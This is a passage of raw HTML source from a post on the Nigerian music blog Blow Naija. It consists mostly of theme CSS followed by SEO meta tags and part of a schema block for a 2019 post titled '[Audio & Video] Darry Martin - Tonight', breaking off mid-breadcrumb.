.mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>[Audio &amp; Video] Darry Martin - Tonight | Blow Naija</title>
	<meta name="description" content="[Audio &amp; Video] Darry Martin - Tonight" />
	<link rel="canonical" href="https://blownaija.com/darry-martin-tonight/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[Audio &amp; Video] Darry Martin - Tonight | Blow Naija" />
	<meta property="og:description" content="[Audio &amp; Video] Darry Martin - Tonight" />
	<meta property="og:url" content="https://blownaija.com/darry-martin-tonight/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="https://facebook.com/ministerbarny" />
	<meta property="article:published_time" content="2019-03-08T00:41:26+00:00" />
	<meta property="article:modified_time" content="2019-04-04T15:24:32+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?fit=891%2C891&ssl=1" />
	<meta property="og:image:width" content="891" />
	<meta property="og:image:height" content="891" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mr Social" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/ministerbarny" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mr Social" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/darry-martin-tonight/","url":"https://blownaija.com/darry-martin-tonight/","name":"[Audio &amp; Video] Darry Martin - Tonight | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/darry-martin-tonight/#primaryimage"},"image":{"@id":"https://blownaija.com/darry-martin-tonight/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?fit=891%2C891&ssl=1","datePublished":"2019-03-08T00:41:26+00:00","dateModified":"2019-04-04T15:24:32+00:00","author":{"@id":"https://blownaija.com/#/schema/person/4cdcb412dbce90a1db22920832b54a9b"},"description":"[Audio & Video] Darry Martin - Tonight","breadcrumb":{"@id":"https://blownaija.com/darry-martin-tonight/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/darry-martin-tonight/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/darry-martin-tonight/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?fit=891%2C891&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/03/Darry-Martin-Tonight-art-v.jpg?fit=891%2C891&ssl=1","width":891,"height":891},{"@type":"BreadcrumbList","@id":"https://blownaija.com/darry-martin-tonight/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"[Audio &amp; Video] Darry Martin &#8211; 